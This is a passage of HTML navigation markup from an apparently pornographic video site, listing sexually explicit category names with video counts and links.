                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/25/CFNM/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> CFNM</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1182</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cameltoe</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 942</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cartoon</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1149</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/23/Casting/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Casting</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1650</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Celebrity</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1138</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cheerleader</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 832</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/217/Clit/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Clit</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1056</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/26/Close Up/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Close Up</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2380</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/168/Club/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Club</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1017</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/179/Coed/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Coed</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1022</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/27/College/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> College</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2448</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/28/Compilation/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Compilation</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1516</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/189/Cougar/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cougar</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1056</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/249/Couple/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Couple</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2016</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/29/Creampie/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Creampie</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3053</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/30/Crossdresser/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Crossdresser</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1067</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cuckold</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1783</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/109/Cucumber/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cucumber</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 538</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/252/Cum/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cum</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3025</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cum In Mouth</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1559</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cumshot</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 10799</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/237/Cute/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cute</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1822</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/161/Czech/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Czech</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1315</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/121/Dating/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Dating</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 375</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Deep throat</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5586</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/248/Dick/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Dick</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 7301</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/34/Dildo/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Dildo</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4441</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/152/Doctor/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Doctor</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1228</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Doggystyle</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5813</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/197/Domination/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Domination</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2252</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/191/Dominatrix/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Dominatrix</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 988</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/155/Dorm/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Dorm</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 897</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Double Penetration</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1541</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/225/Drilled/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Drilled</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1028</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/36/Drunk/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Drunk</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 684</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/137/Dutch/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Dutch</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1029</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/113/Electrified/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Electrified</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 113</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/37/Emo/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Emo</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1016</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/38/Erotic/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Erotic</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1382</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/134/Escort/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Escort</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1022</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/227/European/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> European</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 6317</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/126/Exhibitionists/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Exhibitionists</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 680</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/194/Exotic/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Exotic</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1053</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/195/Face Fucked/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Face Fucked</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 824</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Face Sitting</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 767</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/242/Facial/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Facial</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4782</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/203/Feet/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Feet</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1078</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/43/Femdom/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Femdom</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3143</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/258/Fetish/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Fetish</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5555</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/171/Ffm/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Ffm</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1102</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/240/Fingering/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Fingering</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4784</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/40/First Time/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> First Time</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1862</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/41/Fisting/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Fisting</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1814</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/133/Fitness/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Fitness</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1033</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/200/Flasher/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Flasher</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1372</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/42/Footjob/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Footjob</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1082</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/174/French/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> French</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1342</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/259/Fucking/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Fucking</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 7945</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/192/Gagging/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Gagging</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1086</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Gangbang</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3816</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/193/German/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> German</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2436</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/132/Ghetto/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Ghetto</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1060</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/46/Girlfriend/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Girlfriend</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2372</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/209/Glamour/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Glamour</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1044</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
